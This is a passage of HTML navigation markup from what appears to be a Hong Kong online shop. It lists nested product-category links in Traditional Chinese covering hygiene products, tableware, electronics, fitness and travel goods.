			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
				<li id="menu-item-786719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786719"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/%e5%a4%aa%e9%99%bd%e5%82%98/">太陽傘</a></li>
			</ul>
</li>
			<li id="menu-item-786718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786718"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a/">電動車/電動單車</a></li>
		</ul>
</li>
		<li id="menu-item-786697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786697"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">戶外護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786737"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1/">太陽眼鏡</a></li>
			<li id="menu-item-786738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">防曬用品</a></li>
			<li id="menu-item-786739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786739"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786698"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">旅行用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786740"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%94%b6%e7%b4%8d%e5%8c%85/">收納包</a></li>
			<li id="menu-item-786741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786741"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/">旅行枕頭/眼罩</a></li>
